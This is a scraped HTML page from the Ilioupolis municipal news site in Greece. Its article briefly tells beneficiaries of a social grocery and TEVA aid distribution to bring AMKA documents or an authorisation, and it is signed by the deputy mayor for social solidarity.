			<section class="article-content" itemprop="articleBody">
								 
<p>Οι δικαιούχοι παρακαλούνται όπως προσέλθουν <strong>με έγγραφα πιστοποίησης ΑΜΚΑ ή με εξουσιοδότηση</strong> για όσους δεν μπορούν να προσέλθουν για την παραλαβή.</p>
<p>Η ΑΝΤΙΔΗΜΑΡΧΟΣ ΚΟΙΝΩΝΙΚΗΣ ΑΛΛΗΛΕΓΓΥΗΣ<br /><strong>ΧΡΙΣΤΙΝΑ ΣΕΡΕΤΗ</strong></p>				
										<div class="tags">
																	<span class="tag-13 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/13-ηλιούπολη" class="label label-info">
						Ηλιούπολη					</a>
				</span>
																				<span class="tag-43 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/43-κοινωνικό-παντοπωλείο" class="label label-info">
						Κοινωνικό Παντοπωλείο					</a>
				</span>
																				<span class="tag-245 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/245-διανομή" class="label label-info">
						διανομή					</a>
				</span>
																				<span class="tag-1298 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/1298-τεβα" class="label label-info">
						ΤΕΒΑ					</a>
				</span>
																				<span class="tag-1679 tag-list4" itemprop="keywords">
					<a href="/component/tags/tag/1679-οικογένειες" class="label label-info">
						οικογένειες					</a>
				</span>
						</div>
							</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  
  	<li class="next">
  	<a href="/archive-link/28-social/5059-διανομή-βρεφικών-ειδών-του-προγράμματος-τεβα-στις-14-02-2019" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Διανομή βρεφικών ειδών του προγράμματος ΤΕΒΑ στις 14/02/2019</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="http://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing47392">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing47392" style="text-align:center" >
		<form id="formAcymailing47392" action="/archive-link" onsubmit="return submitacymailingform('optin','formAcymailing47392')" method="post" name="formAcymailing47392"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing47392"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing47392"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing47392" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/archive-link/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing47392'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing47392')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Farchive-link%2F28-social%2F5076-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-27-02-2019"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Farchive-link%2F28-social%2F5076-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-27-02-2019"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing47392" />
									</div>
		</form>
	</div>
	</div>
</div></div></div><div class="t3-module module " id="Mod140"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<div><!-- Nav tabs -->
<ul class="nav nav-tabs">
<li class="active"><a href="#home" data-toggle="tab">Δημοφιλη</a></li>
<li><a href="#profile" data-toggle="tab">Προσφατα</a></li>
</ul>
<!-- Tab panes -->
<div class="tab-content">
<div id="home" class="tab-pane active">		<div class="moduletable">
						<div class="section-inner ">

    <div class="category-module magazine-links">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politistika-il/d.kintis-8eatro-2024.png" alt="Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-purple" title="Category">
				<a href="/politistika" ><span itemprop="genre">ΠΟΛΙΤΙΣΤΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2024-06-25T17:48:14+00:00" itemprop="datePublished">
					25-06-2024				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politistika/7414-καλοκαίρι-2024-πρόγραμμα-εκδηλώσεων-στο-δημοτικό-θέατρο-δ-κιντής" itemprop="url">
						Καλοκαίρι 2024: Πρόγραμμα εκδηλώσεων στο Δημοτικό Θέατρο &quot;Δ. Κιντής&quot;</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kataskinosi-keratea.JPG" alt="Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-06-06T21:55:33+00:00" itemprop="datePublished">
					06-06-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3672-παιδικές-κατασκηνώσεις-δήμου-ηλιούπολης-2016" itemprop="url">
						Παιδικές κατασκηνώσεις Δήμου Ηλιούπολης 2016</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών Εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:57:53+00:00" itemprop="datePublished">
					05-10-2023				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7103-δήμος-ηλιούπολης-αποτελέσματα-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/paidikos_stathmos_full.jpg" alt="Εγγραφές στους Παιδικούς Σταθμούς για το έτος 2016-2017" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-29T16:42:33+00:00" itemprop="datePublished">
					29-05-2016				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3648-ανακοίνωση-κ-α-φ-α-δ-ηλ-για-τις-νέες-εγγραφές-στους-βρεφονηπιακούς-σταθμούς" itemprop="url">
						Ανακοίνωση Κ.Α.Φ.Α.Δ.ΗΛ. για τις νέες εγγραφές στους Βρεφονηπιακούς Σταθμούς</a>
									</h3>
			
											</div>
	
			</div>
</div>                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

